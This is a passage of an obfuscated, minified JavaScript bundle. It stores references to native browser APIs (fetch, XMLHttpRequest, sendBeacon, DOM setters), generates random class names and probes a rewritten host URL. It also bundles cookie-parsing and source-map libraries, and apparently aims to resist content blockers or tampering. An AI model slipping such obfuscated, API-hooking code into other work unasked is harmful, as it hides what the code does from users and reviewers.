(k,Ne(0xab8),Ne(0xbc8)),'Element_classList':b(k,Ne(0xab8),Ne(0x845)),'Element_className':b(k,Ne(0xab8),Ne(0x6a6)),'Element_closest':Y(k,Ne(0xab8),Ne(0xc92)),'Element_getAttribute':Y(k,Ne(0xab8),Ne(0x9fb)),'Element_getBoundingClientRect':Y(k,Ne(0xab8),Ne(0x4b1)),'Element_getElementsByClassName':Y(k,Ne(0xab8),Ne(0xfda)),'Element_hasAttribute':Y(k,Ne(0xab8),Ne(0x48a)),'Element_id':b(k,Ne(0xab8),'id'),'Element_tagName':b(k,Ne(0xab8),Ne(0xf7f)),'Element_innerHTML':b(k,Ne(0xab8),Ne(0xff2)),'Element_outerHTML':b(k,Ne(0xab8),Ne(0xb18)),'Element_insertAdjacentElement':Y(k,Ne(0xab8),Ne(0x683)),'Element_insertAdjacentHTML':Y(k,Ne(0xab8),Ne(0x646)),'Element_querySelector':Y(k,Ne(0xab8),Ne(0x6f0)),'Element_querySelectorAll':Y(k,Ne(0xab8),Ne(0x3d8)),'Element_removeAttribute':Y(k,Ne(0xab8),Ne(0x2d0)),'Element_setAttribute':Y(k,Ne(0xab8),Ne(0xe52)),'Element_setAttributeNS':Y(k,Ne(0xab8),Ne(0x8c7)),'Element_setHTMLUnsafe':Y(k,Ne(0xab8),Ne(0x972)),'Element_matches':Y(k,Ne(0xab8),Ne(0x311)),'Event_stopPropagation':Y(k,Ne(0x2af),Ne(0x4c9)),'Event_stopImmediatePropagation':Y(k,Ne(0x2af),Ne(0xb35)),'EventTarget_addEventListener':Y(k,Ne(0x7fd),Ne(0x54e)),'EventTarget_removeEventListener':Y(k,Ne(0x7fd),Ne(0xe09)),'Function_toString':Y(k,Ne(0x676),Ne(0xe9e)),'History_replaceState':Y(k,Ne(0xfec),Ne(0x855)),'HTMLAnchorElement_attributionSrc':b(k,Ne(0x1be),Ne(0x990)),'HTMLAnchorElement_href':b(k,Ne(0x1be),Ne(0xb5e)),'HTMLAnchorElement_protocol':b(k,Ne(0x1be),Ne(0xe4a)),'HTMLAnchorElement_hostname':b(k,Ne(0x1be),Ne(0xc95)),'HTMLAnchorElement_port':b(k,Ne(0x1be),Ne(0x608)),'HTMLAnchorElement_pathname':b(k,Ne(0x1be),Ne(0xf4c)),'HTMLAnchorElement_hash':b(k,Ne(0x1be),Ne(0x73e)),'HTMLAnchorElement_host':b(k,Ne(0x1be),Ne(0xfc2)),'HTMLAnchorElement_origin':b(k,Ne(0x1be),Ne(0xcc7)),'HTMLAnchorElement_ping':b(k,Ne(0x1be),Ne(0xf79)),'HTMLAnchorElement_search':b(k,Ne(0x1be),Ne(0x248)),'HTMLAnchorElement_target':b(k,Ne(0x1be),Ne(0x981)),'HTMLElement_dataset':b(k,Ne(0x3d7),Ne(0xf70)),'HTMLElement_innerText':b(k,Ne(0x3d7),Ne(0x870)),'HTMLElement_title':b(k,Ne(0x3d7),Ne(0xfaa)),'HTMLElement_style':b(k,Ne(0x3d7),Ne(0xcb6)),'HTMLFormElement_action':b(k,Ne(0x43d),Ne(0x589)),'HTMLFormElement_target':b(k,Ne(0x43d),Ne(0x981)),'HTMLIFrameElement_contentDocument':b(k,Ne(0x8aa),Ne(0xa6f)),'HTMLIFrameElement_contentWindow':b(k,Ne(0x8aa),Ne(0xac4)),'HTMLIFrameElement_name':b(k,Ne(0x8aa),Ne(0x5a9)),'HTMLIFrameElement_src':b(k,Ne(0x8aa),Ne(0x9a5)),'HTMLIFrameElement_srcdoc':b(k,Ne(0x8aa),Ne(0xc48)),'HTMLImageElement_attributionSrc':b(k,Ne(0x63d),Ne(0x990)),'HTMLImageElement_src':b(k,Ne(0x63d),Ne(0x9a5)),'HTMLImageElement_srcset':b(k,Ne(0x63d),Ne(0xa47)),'HTMLLinkElement_as':b(k,Ne(0x889),'as'),'HTMLLinkElement_href':b(k,Ne(0x889),Ne(0xb5e)),'HTMLLinkElement_rel':b(k,Ne(0x889),Ne(0x6e3)),'HTMLScriptElement_attributionSrc':b(k,Ne(0xbab),Ne(0x990)),'HTMLScriptElement_src':b(k,Ne(0xbab),Ne(0x9a5)),'HTMLSourceElement_src':b(k,Ne(0x22c),Ne(0x9a5)),'HTMLSourceElement_srcset':b(k,Ne(0x22c),Ne(0xa47)),'HTMLVideoElement_src':b(k,Ne(0x7f2),Ne(0x9a5)),'HTMLVideoElement_poster':b(k,Ne(0x7f2),Ne(0xfca)),'HTMLMediaElement_src':b(k,Ne(0x5c2),Ne(0x9a5)),'HTMLMetaElement_content':b(k,Ne(0x102a),Ne(0x6eb)),'HTMLMetaElement_httpEquiv':b(k,Ne(0x102a),Ne(0x30e)),'HTMLStyleElement_insertBefore':Y(k,Ne(0x721),Ne(0xd84)),'IntersectionObserverEntry_boundingClientRect':b(k,Ne(0x4b5),Ne(0x1c0)),'IntersectionObserverEntry_intersectionRatio':b(k,Ne(0x4b5),Ne(0x3fb)),'IntersectionObserverEntry_intersectionRect':b(k,Ne(0x4b5),Ne(0x297)),'JSON_parse':Y(k,Ne(0x8f9),Ne(0xa09)),'JSON_stringify':Y(k,Ne(0x8f9),Ne(0x597)),'MessageEvent_data':b(k,Ne(0xc4c),Ne(0x8bc)),'MessageEvent_origin':b(k,Ne(0xc4c),Ne(0xcc7)),'MessageEvent_source':b(k,Ne(0xc4c),Ne(0xeef)),'Navigator_sendBeacon':Y(k,Ne(0x62f),Ne(0xcd4)),'Node_appendChild':Y(k,Ne(0x24a),Ne(0x2c1)),'Node_insertBefore':Y(k,Ne(0x24a),Ne(0xd84)),'Node_textContent':b(k,Ne(0x24a),Ne(0x389)),'Node_baseURI':b(k,Ne(0x24a),Ne(0x4b2)),'PerformanceEntry_name':b(k,Ne(0x593),Ne(0x5a9)),'PerformanceResourceTiming_transferSize':b(k,Ne(0xf9d),Ne(0xf59)),'PerformanceResourceTiming_encodedBodySize':b(k,Ne(0xf9d),Ne(0x96d)),'Range_createContextualFragment':Y(k,Ne(0xb7e),Ne(0x81f)),'RegExp_test':Y(k,Ne(0x56f),Ne(0x541)),'RegExp_exec':Y(k,Ne(0x56f),Ne(0xa90)),'Response_url':b(k,Ne(0xb2d),Ne(0x91f)),'SharedStorageWorklet_addModule':Y(k,Ne(0xe91),Ne(0x6a1)),'String_matchAll':Y(k,Ne(0x5c0),Ne(0x1012)),'String_replace':Y(k,Ne(0x5c0),Ne(0x966)),'Window_decodeURIComponent':Y(k,Ne(0x752),Ne(0x9af)),'Window_innerWidth':b(k,Ne(0x752),Ne(0xa73)),'Window_fetch':Y(k,Ne(0x752),Ne(0x844)),'Window_fetchLater':Y(k,Ne(0x752),Ne(0xc2e)),'Window_frames':b(k,Ne(0x752),Ne(0x6c9)),'Window_name':b(k,Ne(0x752),Ne(0x5a9)),'Window_open':Y(k,Ne(0x752),Ne(0x3ee)),'Window_postMessage':Y(k,Ne(0x752),Ne(0xddf)),'Window_requestAnimationFrame':Y(k,Ne(0x752),Ne(0xb11)),'Window_requestIdleCallback':Y(k,Ne(0x752),Ne(0xf96)),'Window_setImmediate':Y(k,Ne(0x752),Ne(0xd8e)),'Window_setInterval':Y(k,Ne(0x752),Ne(0xbbb)),'Window_setTimeout':Y(k,Ne(0x752),Ne(0x7bd)),'Window_visualViewport':b(k,Ne(0x752),Ne(0x9e5)),'XMLHttpRequest_open':Y(k,Ne(0x783),Ne(0x3ee)),'XMLHttpRequest_send':Y(k,Ne(0x783),Ne(0xbc2)),'XMLHttpRequest_responseURL':b(k,Ne(0x783),Ne(0xc50)),'XMLHttpRequest_response':b(k,Ne(0x783),Ne(0xbe3)),'XMLHttpRequest_responseText':b(k,Ne(0x783),Ne(0xc9d)),'XMLHttpRequest_responseType':b(k,Ne(0x783),Ne(0xb42)),'XMLHttpRequest_responseXML':b(k,Ne(0x783),Ne(0xa6e)),'XMLHttpRequest_status':b(k,Ne(0x783),Ne(0xb54)),'XMLHttpRequest_statusText':b(k,Ne(0x783),Ne(0x4a1)),'FontFace':G?null:k[Ne(0x41e)],'FontFace_prototype':A(k,Ne(0x41e)),'Worker':G?null:k[Ne(0xb33)],'Worker_prototype':A(k,Ne(0xb33))}),A=(k,V)=>{const NK=Ne;return G?void 0x0===N['g'][V]?null:N['g'][V][NK(0x1050)]:null===(T=k[V])||void 0x0===T?void 0x0:T[NK(0x1050)];var T;},b=(k,V,T)=>{const Nz=Ne;if(G)return void 0x0===N['g'][V]?null:Object[Nz(0x20e)](N['g'][V][Nz(0x1050)],T);{var p;const F=Nz(0x103e)===V[Nz(0x1f9)]()?k:null===(p=k[V])||void 0x0===p?void 0x0:p[Nz(0x1050)];return F?k[Nz(0xad9)][Nz(0x20e)](F,T):{'get':{'call':f=>f[T]},'set':{'call':(f,L)=>{f[T]=L;}}};}},Y=(k,V,T)=>{const Nl=Ne;return G?Nl(0x103e)===V[Nl(0x1f9)]()?N['g'][T]:void 0x0===N['g'][V]?null:N['g'][V][Nl(0x1050)][T]:Nl(0x103e)===V[Nl(0x1f9)]()?k[T]:Nl(0xe41)===V?null===(p=k[Nl(0xe41)])||void 0x0===p?void 0x0:p[T]:Nl(0x8f9)===V?null===(F=k[Nl(0x8f9)])||void 0x0===F?void 0x0:F[T]:null===(f=k[V])||void 0x0===f||null===(f=f[Nl(0x1050)])||void 0x0===f?void 0x0:f[T];var p,F,f;};},0x18f7:(j,U,N)=>{'use strict';const Nx=a2M;N['d'](U,{'A':()=>W});const W={'idx':G=>Math[Nx(0x458)](Math[Nx(0xccd)]()*G),'elem':function(G){const Ng=Nx;return G[this[Ng(0xacb)](G[Ng(0xe28)])];},'num':function(G,P){const Ny=Nx;return Math[Ny(0x458)](Math[Ny(0xccd)]()*(P-G))+G;},'alphaStr':function(G,P){const NI=Nx,X=G+this[NI(0xe87)](0x0,P-G),D=[];for(let A=0x0;A<X;++A)D[NI(0x8b3)](NI(0xa80)[NI(0xb0c)](this[NI(0xe87)](0x0,0x34)));return D[NI(0x4cc)]('');},'className':function(){const Nm=Nx;return this[Nm(0x8db)](0x5,0xf);}};},0x848:(j,U,N)=>{'use strict';N['d'](U,{'C8':()=>D,'Vq':()=>Y,'XV':()=>b,'aV':()=>A,'az':()=>X,'ch':()=>G});var W=N(0x6f7);const G=0xa;let P;function X(k,V){var T;return void 0x0===P&&D(k,V),null!==(T=P)&&void 0x0!==T&&T;}async function D(k,V){const NQ=a2M;if(void 0x0!==P)return P;if(-0x1!==Y(V))return P=!0x0,P;if([NQ(0xe23)][NQ(0xca5)](V))return P=!0x1,P;if([NQ(0xb8d),NQ(0xe12),NQ(0xf37),NQ(0x4fc),NQ(0xea7),NQ(0x3ef),NQ(0x2b5),NQ(0xac9),NQ(0x7f8),NQ(0x221),NQ(0xf10),NQ(0x74d),NQ(0x776)][NQ(0xca5)](V))return P=!0x0,P;if(V[NQ(0xe5f)](NQ(0x252))||V[NQ(0xe5f)](NQ(0x7e4))||V[NQ(0xa95)](NQ(0xa98))||V[NQ(0xa95)](NQ(0x44f))||NQ(0xf3f)===V)return P=!0x1,P;const T=new URL(V);T[NQ(0xfc2)]='0.'[NQ(0x20c)](T[NQ(0xfc2)]),T[NQ(0xf4c)]=NQ(0x6f8);const p=(0x0,W['Wq'])({'protectUrlContext':k,'url':T[NQ(0xe9e)](),'endpoint':T[NQ(0xcc7)]});try{const F=await Promise[NQ(0x744)]([fetch(p),new Promise(f=>setTimeout(()=>f(new Response(NQ(0x3ed),{'status':0x1f8})),0x7d0))]);return P=F['ok'],F['ok'];}catch(f){return P=!0x1,!0x1;}}function A(k){const Nd=a2M;if(/https?:\/\/\d+\./i[Nd(0x541)](k)){const V=new URL(k);V[Nd(0xfc2)]=V[Nd(0xfc2)][Nd(0x24e)]('.')[Nd(0xd1c)](0x1)[Nd(0x4cc)]('.'),k=V[Nd(0xcc7)];}return k;}function b(k,V){const Nn=a2M;if(-0x1===V)return k;const T=new URL(k);return/https?:\/\/\d+\./i[Nn(0x541)](k)?(T[Nn(0xfc2)]=''[Nn(0x20c)](V,'.')[Nn(0x20c)](T[Nn(0xfc2)][Nn(0x24e)]('.')[Nn(0xd1c)](0x1)[Nn(0x4cc)]('.')),k=T[Nn(0xcc7)]):(T[Nn(0xfc2)]=''[Nn(0x20c)](V,'.')[Nn(0x20c)](T[Nn(0xfc2)]),k=T[Nn(0xcc7)]),k;}function Y(k){const Nw=a2M;if(/https?:\/\/\d+\./i[Nw(0x541)](k)){const V=new URL(k);return Number[Nw(0xbbe)](V[Nw(0xfc2)][Nw(0x24e)]('.')[0x0]);}return-0x1;}},0x20ce:(j,U,N)=>{'use strict';N['d'](U,{'_':()=>X});const W=0x500000;function G(D){const NC=a2M;try{return new Blob([D])[NC(0x100a)];}catch{return NC(0xd52)!=typeof TextEncoder?new TextEncoder()[NC(0x6c2)](D)[NC(0xe28)]:0x2*D[NC(0xe28)];}}function P(D,A){return G(D)+G(A);}function X(){const Ni=a2M;if(arguments[Ni(0xe28)]>0x0&&void 0x0!==arguments[0x0]&&!arguments[0x0])return{'get':()=>{},'set':()=>!0x1,'has':()=>!0x1,'delete':()=>!0x1,'clear':()=>{}};const D=new Map();let A=0x0;return{'get':b=>D[Ni(0xc0a)](b),'set'(b,u){const NB=Ni,Y=P(b,u),k=A+Y;return!(k>W||(D[NB(0x9a8)](b,u),A=k,0x0));},'has':b=>D[Ni(0x3ae)](b),'delete'(b){const NS=Ni;if(!D[NS(0x3ae)](b))return!0x1;const u=D[NS(0xc0a)](b);return D[NS(0xe46)](b),A-=P(b,u),A<0x0&&(A=0x0),!0x0;},'clear'(){const Nv=Ni;D[Nv(0x587)](),A=0x0;}};}},0x15ef:(j,U)=>{'use strict';const W2=a2M;U['l']=function(P,X,D){const W0=a2M;var A=D||{},b=A[W0(0x6c2)]||G;if(W0(0x553)!=typeof b)throw new TypeError(W0(0xf9c));if(!W[W0(0x541)](P))throw new TypeError(W0(0xd0f));var Y=b(X);if(Y&&!W[W0(0x541)](Y))throw new TypeError(W0(0x1fb));var k=P+'='+Y;if(null!=A[W0(0xc30)]){var V=A[W0(0xc30)]-0x0;if(isNaN(V)||!isFinite(V))throw new TypeError(W0(0xc31));k+=W0(0x999)+Math[W0(0x458)](V);}if(A[W0(0x717)]){if(!W[W0(0x541)](A[W0(0x717)]))throw new TypeError(W0(0xd51));k+=W0(0x48c)+A[W0(0x717)];}if(A[W0(0x943)]){if(!W[W0(0x541)](A[W0(0x943)]))throw new TypeError(W0(0xe15));k+=W0(0xe27)+A[W0(0x943)];}if(A[W0(0xe13)]){var T=A[W0(0xe13)];if(!function(p){const W1=W0;return W1(0x239)===N[W1(0xce8)](p)||p instanceof Date;}(T)||isNaN(T[W0(0x49d)]()))throw new TypeError(W0(0x81d));k+=W0(0xadb)+T[W0(0x944)]();}if(A[W0(0xa86)]&&(k+=W0(0xb78)),A[W0(0x449)]&&(k+=W0(0xc35)),A[W0(0x2f4)]&&(k+=W0(0x308)),A[W0(0xc86)])switch(W0(0x1d8)==typeof A[W0(0xc86)]?A[W0(0xc86)][W0(0x1f9)]():A[W0(0xc86)]){case W0(0x658):k+=W0(0xd9f);break;case W0(0x222):k+=W0(0x5a1);break;case W0(0x754):k+=W0(0x6fe);break;default:throw new TypeError(W0(0xee9));}if(A[W0(0xf18)])switch(W0(0x1d8)==typeof A[W0(0xf18)]?A[W0(0xf18)][W0(0x1f9)]():A[W0(0xf18)]){case!0x0:k+=W0(0x915);break;case W0(0x463):k+=W0(0xe07);break;case W0(0x71b):k+=W0(0x915);break;case W0(0x2bf):k+=W0(0x303);break;default:throw new TypeError(W0(0xa24));}return k;};var N=Object[W2(0x1050)][W2(0xe9e)],W=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function G(P){return encodeURIComponent(P);}},0x10e2:j=>{'use strict';const WZ=a2M;var U={'decodeValues':!0x0,'map':!0x1,'silent':!0x1};function N(P){const W3=a2M;return W3(0x1d8)==typeof P&&!!P[W3(0x6dc)]();}function W(P,X){const W4=a2M;var D=P[W4(0x24e)](';')[W4(0x30c)](N),A=function(k){const W5=W4;var V='',T='',p=k[W5(0x24e)]('=');return p[W5(0xe28)]>0x1?(V=p[W5(0x452)](),T=p[W5(0x4cc)]('=')):T=k,{'name':V,'value':T};}(D[W4(0x452)]()),b=A[W4(0x5a9)],u=A[W4(0xe7c)];X=X?Object[W4(0xb85)]({},U,X):U;try{u=X[W4(0x6d4)]?decodeURIComponent(u):u;}catch(k){console[W4(0x828)](W4(0x84a)+u+W4(0x7ad),k);}var Y={'name':b,'value':u};return D[W4(0x2c7)](function(V){const W6=W4;var T=V[W6(0x24e)]('='),p=T[W6(0x452)]()[W6(0x1069)]()[W6(0x1f9)](),F=T[W6(0x4cc)]('=');W6(0xe13)===p?Y[W6(0xe13)]=new Date(F):W6(0x3ea)===p?Y[W6(0xc30)]=parseInt(F,0xa):W6(0x449)===p?Y[W6(0x449)]=!0x0:W6(0x7ab)===p?Y[W6(0xa86)]=!0x0:W6(0x5ae)===p?Y[W6(0xf18)]=F:W6(0x2f4)===p?Y[W6(0x2f4)]=!0x0:Y[p]=F;}),Y;}function G(P,X){const W7=a2M;if(X=X?Object[W7(0xb85)]({},U,X):U,!P)return X[W7(0x729)]?{}:[];if(P[W7(0xddc)]){if(W7(0x553)==typeof P[W7(0xddc)][W7(0xce6)])P=P[W7(0xddc)][W7(0xce6)]();else{if(P[W7(0xddc)][W7(0x93f)])P=P[W7(0xddc)][W7(0x93f)];else{var D=P[W7(0xddc)][Object[W7(0x931)](P[W7(0xddc)])[W7(0x573)](function(A){const W8=W7;return W8(0x93f)===A[W8(0x1f9)]();})];D||!P[W7(0xddc)][W7(0x465)]||X[W7(0xd10)]||console[W7(0x5a3)](W7(0xb58)),P=D;}}}return Array[W7(0xa8b)](P)||(P=[P]),X[W7(0x729)]?P[W7(0x30c)](N)[W7(0xc91)](function(A,b){const W9=W7;var u=W(b,X);return A[u[W9(0x5a9)]]=u,A;},{}):P[W7(0x30c)](N)[W7(0x729)](function(A){return W(A,X);});}j[WZ(0xef2)]=G,j[WZ(0xef2)][WZ(0xa09)]=G,j[WZ(0xef2)][WZ(0x71e)]=W,j[WZ(0xef2)][WZ(0xa85)]=function(P){const WM=WZ;if(Array[WM(0xa8b)](P))return P;if(WM(0x1d8)!=typeof P)return[];var X,D,A,b,u,Y=[],k=0x0;function V(){const WH=WM;for(;k<P[WH(0xe28)]&&/\s/[WH(0x541)](P[WH(0xb0c)](k));)k+=0x1;return k<P[WH(0xe28)];}for(;k<P[WM(0xe28)];){for(X=k,u=!0x1;V();)if(','===(D=P[WM(0xb0c)](k))){for(A=k,k+=0x1,V(),b=k;k<P[WM(0xe28)]&&'='!==(D=P[WM(0xb0c)](k))&&';'!==D&&','!==D;)k+=0x1;k<P[WM(0xe28)]&&'='===P[WM(0xb0c)](k)?(u=!0x0,k=b,Y[WM(0x8b3)](P[WM(0xfa3)](X,A)),X=k):k=A+0x1;}else k+=0x1;(!u||k>=P[WM(0xe28)])&&Y[WM(0x8b3)](P[WM(0xfa3)](X,P[WM(0xe28)]));}return Y;};},0x1cc7:(j,U,N)=>{const WR=a2M;var W=N(0x23c3),G=Object[WR(0x1050)][WR(0x1011)],P=WR(0xd52)!=typeof Map;function X(){const Wj=WR;this[Wj(0x8f7)]=[],this[Wj(0xc6d)]=P?new Map():Object[Wj(0x8df)](null);}X[WR(0x234)]=function(D,A){const WU=WR;for(var b=new X(),u=0x0,Y=D[WU(0xe28)];u<Y;u++)b[WU(0xbc7)](D[u],A);return b;},X[WR(0x1050)][WR(0x100a)]=function(){const Wr=WR;return P?this[Wr(0xc6d)][Wr(0x100a)]:Object[Wr(0x518)](this[Wr(0xc6d)])[Wr(0xe28)];},X[WR(0x1050)][WR(0xbc7)]=function(D,A){const WN=WR;var b=P?D:W[WN(0x1007)](D),u=P?this[WN(0x3ae)](D):G[WN(0xce8)](this[WN(0xc6d)],b),Y=this[WN(0x8f7)][WN(0xe28)];u&&!A||this[WN(0x8f7)][WN(0x8b3)](D),u||(P?this[WN(0xc6d)][WN(0x9a8)](D,Y):this[WN(0xc6d)][b]=Y);},X[WR(0x1050)][WR(0x3ae)]=function(D){const WW=WR;if(P)return this[WW(0xc6d)][WW(0x3ae)](D);var A=W[WW(0x1007)](D);return G[WW(0xce8)](this[WW(0xc6d)],A);},X[WR(0x1050)][WR(0x5cb)]=function(D){const WG=WR;if(P){var A=this[WG(0xc6d)][WG(0xc0a)](D);if(A>=0x0)return A;}else{var b=W[WG(0x1007)](D);if(G[WG(0xce8)](this[WG(0xc6d)],b))return this[WG(0xc6d)][b];}throw new Error('\x22'+D+WG(0x9de));},X[WR(0x1050)]['at']=function(D){const WP=WR;if(D>=0x0&&D<this[WP(0x8f7)][WP(0xe28)])return this[WP(0x8f7)][D];throw new Error(WP(0xea9)+D);},X[WR(0x1050)][WR(0x1e1)]=function(){const WX=WR;return this[WX(0x8f7)][WX(0xd1c)]();},U['C']=X;},0x21c:(j,U,N)=>{const WD=a2M;var W=N(0x1d34);U[WD(0x6c2)]=function(G){const WA=WD;var P,X='',D=function(A){return A<0x0?0x1+(-A<<0x1):0x0+(A<<0x1);}(G);do{P=0x1f&D,(D>>>=0x5)>0x0&&(P|=0x20),X+=W[WA(0x6c2)](P);}while(D>0x0);return X;},U[WD(0xc6f)]=function(G,P,X){const Wo=WD;var D,A,b,Y,k=G[Wo(0xe28)],V=0x0,T=0x0;do{if(P>=k)throw new Error(Wo(0xefc));if(-0x1===(A=W[Wo(0xc6f)](G[Wo(0x454)](P++))))throw new Error(Wo(0xe85)+G[Wo(0xb0c)](P-0x1));D=!!(0x20&A),V+=(A&=0x1f)<<T,T+=0x5;}while(D);X[Wo(0xe7c)]=(Y=(b=V)>>0x1,0x1&~b?Y:-Y),X[Wo(0x21d)]=P;};},0x1d34:(j,U)=>{const Wb=a2M;var r=Wb(0x1fc)[Wb(0x24e)]('');U[Wb(0x6c2)]=function(N){const Wu=Wb;if(0x0<=N&&N<r[Wu(0xe28)])return r[N];throw new TypeError(Wu(0x36d)+N);},U[Wb(0xc6f)]=function(N){return 0x41<=N&&N<=0x5a?N-0x41:0x61<=N&&N<=0x7a?N-0x61+0x1a:0x30<=N&&N<=0x39?N-0x30+0x34:0x2b==N?0x3e:0x2f==N?0x3f:-0x1;};},0x258e:(j,U,N)=>{const Wk=a2M;var W=N(0x23c3);function G(){const WY=a2M;this[WY(0x8f7)]=[],this[WY(0x3b0)]=!0x0,this[WY(0x742)]={'generatedLine':-0x1,'generatedColumn':0x0};}G[Wk(0x1050)][Wk(0xf3d)]=function(P,X){const WV=Wk;this[WV(0x8f7)][WV(0x2c7)](P,X);},G[Wk(0x1050)][Wk(0xbc7)]=function(P){const Ws=Wk;var X,D,A,b,u,Y;D=P,A=(X=this[Ws(0x742)])[Ws(0xbe4)],b=D[Ws(0xbe4)],u=X[Ws(0xa55)],Y=D[Ws(0xa55)],b>A||b==A&&Y>=u||W[Ws(0x1067)](X,D)<=0x0?(this[Ws(0x742)]=P,this[Ws(0x8f7)][Ws(0x8b3)](P)):(this[Ws(0x3b0)]=!0x1,this[Ws(0x8f7)][Ws(0x8b3)](P));},G[Wk(0x1050)][Wk(0x1e1)]=function(){const WT=Wk;return this[WT(0x3b0)]||(this[WT(0x8f7)][WT(0xd88)](W[WT(0x1067)]),this[WT(0x3b0)]=!0x0),this[WT(0x8f7)];},U['P']=G;},0xf1:(j,U,N)=>{const WF=a2M;var W=N(0x21c),G=N(0x23c3),P=N(0x1cc7)['C'],X=N(0x258e)['P'];function D(A){const Wp=a2M;A||(A={}),this[Wp(0x9b7)]=G[Wp(0x466)](A,Wp(0xb9a),null),this[Wp(0x86d)]=G[Wp(0x466)](A,Wp(0x5ca),null),this[Wp(0x644)]=G[Wp(0x466)](A,Wp(0x1f6),!0x1),this[Wp(0x8f3)]=G[Wp(0x466)](A,Wp(0xfe9),!0x1),this[Wp(0xad3)]=new P(),this[Wp(0x7ea)]=new P(),this[Wp(0xb2b)]=new X(),this[Wp(0x56a)]=null;}D[WF(0x1050)][WF(0xde3)]=0x3,D[WF(0x1029)]=function(A,b){const Wf=WF;var u=A[Wf(0x5ca)],Y=new D(Object[Wf(0xb85)](b||{},{'file':A[Wf(0xb9a)],'sourceRoot':u}));return A[Wf(0x29d)](function(k){const WL=Wf;var V={'generated':{'line':k[WL(0xbe4)],'column':k[WL(0xa55)]}};null!=k[WL(0xeef)]&&(V[WL(0xeef)]=k[WL(0xeef)],null!=u&&(V[WL(0xeef)]=G[WL(0x522)](u,V[WL(0xeef)])),V[WL(0x5a0)]={'line':k[WL(0x1e4)],'column':k[WL(0x441)]},null!=k[WL(0x5a9)]&&(V[WL(0x5a9)]=k[WL(0x5a9)])),Y[WL(0x781)](V);}),A[Wf(0x51c)][Wf(0x2c7)](function(k){const WE=Wf;var V=k;null!==u&&(V=G[WE(0x522)](u,k)),Y[WE(0xad3)][WE(0x3ae)](V)||Y[WE(0xad3)][WE(0xbc7)](V);var T=A[WE(0x6ae)](k);null!=T&&Y[WE(0x4b3)](k,T);}),Y;},D[WF(0x1050)][WF(0x781)]=function(A){const Wt=WF;var b=G[Wt(0x466)](A,Wt(0x1005)),u=G[Wt(0x466)](A,Wt(0x5a0),null),Y=G[Wt(0x466)](A,Wt(0xeef),null),k=G[Wt(0x466)](A,Wt(0x5a9),null);(this[Wt(0x644)]||!0x1!==this[Wt(0xcfd)](b,u,Y,k))&&(null!=Y&&(Y=String(Y),this[Wt(0xad3)][Wt(0x3ae)](Y)||this[Wt(0xad3)][Wt(0xbc7)](Y)),null!=k&&(k=String(k),this[Wt(0x7ea)][Wt(0x3ae)](k)||this[Wt(0x7ea)][Wt(0xbc7)](k)),this[Wt(0xb2b)][Wt(0xbc7)]({'generatedLine':b[Wt(0x68a)],'generatedColumn':b[Wt(0xbb6)],'originalLine':null!=u&&u[Wt(0x68a)],'originalColumn':null!=u&&u[Wt(0xbb6)],'source':Y,'name':k}));},D[WF(0x1050)][WF(0x4b3)]=function(A,b){const Wq=WF;var u=A;null!=this[Wq(0x86d)]&&(u=G[Wq(0x522)](this[Wq(0x86d)],u)),null!=b?(this[Wq(0x56a)]||(this[Wq(0x56a)]=Object[Wq(0x8df)](null)),this[Wq(0x56a)][G[Wq(0x1007)](u)]=b):this[Wq(0x56a)]&&(delete this[Wq(0x56a)][G[Wq(0x1007)](u)],0x0===Object[Wq(0x931)](this[Wq(0x56a)])[Wq(0xe28)]&&(this[Wq(0x56a)]=null));},D[WF(0x1050)][WF(0x4bb)]=function(A,b,u){const WJ=WF;var Y=b;if(null==b){if(null==A[WJ(0xb9a)])throw new Error(WJ(0xe6c));Y=A[WJ(0xb9a)];}var k=this[WJ(0x86d)];null!=k&&(Y=G[WJ(0x522)](k,Y));var V=new P(),T=new P();this[WJ(0xb2b)][WJ(0xf3d)](function(p){const Wa=WJ;if(p[Wa(0xeef)]===Y&&null!=p[Wa(0x1e4)]){var F=A[Wa(0x2fc)]({'line':p[Wa(0x1e4)],'column':p[Wa(0x441)]});null!=F[Wa(0xeef)]&&(p[Wa(0xeef)]=F[Wa(0xeef)],null!=u&&(p[Wa(0xeef)]=G[Wa(0x4cc)](u,p[Wa(0xeef)])),null!=k&&(p[Wa(0xeef)]=G[Wa(0x522)](k,p[Wa(0xeef)])),p[Wa(0x1e4)]=F[Wa(0x68a)],p[Wa(0x441)]=F[Wa(0xbb6)],null!=F[Wa(0x5a9)]&&(p[Wa(0x5a9)]=F[Wa(0x5a9)]));}var f=p[Wa(0xeef)];null==f||V[Wa(0x3ae)](f)||V[Wa(0xbc7)](f);var L=p[Wa(0x5a9)];null==L||T[Wa(0x3ae)](L)||T[Wa(0xbc7)](L);},this),this[WJ(0xad3)]=V,this[WJ(0x7ea)]=T,A[WJ(0x51c)][WJ(0x2c7)](function(p){const WO=WJ;var F=A[WO(0x6ae)](p);null!=F&&(null!=u&&(p=G[WO(0x4cc)](u,p)),null!=k&&(p=G[WO(0x522)](k,p)),this[WO(0x4b3)](p,F));},this);},D[WF(0x1050)][WF(0xcfd)]=function(A,b,u,Y){const We=WF;if(b&&We(0xf45)!=typeof b[We(0x68a)]&&We(0xf45)!=typeof b[We(0xbb6)]){var k=We(0x105e);if(this[We(0x8f3)])return We(0xd52)!=typeof console&&console[We(0x5a3)]&&console[We(0x5a3)](k),!0x1;throw new Error(k);}if((!(A&&We(0x68a)in A&&We(0xbb6)in A&&A[We(0x68a)]>0x0&&A[We(0xbb6)]>=0x0)||b||u||Y)&&!(A&&We(0x68a)in A&&We(0xbb6)in A&&b&&We(0x68a)in b&&We(0xbb6)in b&&A[We(0x68a)]>0x0&&A[We(0xbb6)]>=0x0&&b[We(0x68a)]>0x0&&b[We(0xbb6)]>=0x0&&u)){if(k=We(0xc4d)+JSON[We(0x597)]({'generated':A,'source':u,'original':b,'name':Y}),this[We(0x8f3)])return We(0xd52)!=typeof console&&console[We(0x5a3)]&&console[We(0x5a3)](k),!0x1;throw new Error(k);}},D[WF(0x1050)][WF(0xbca)]=function(){const Wc=WF;for(var 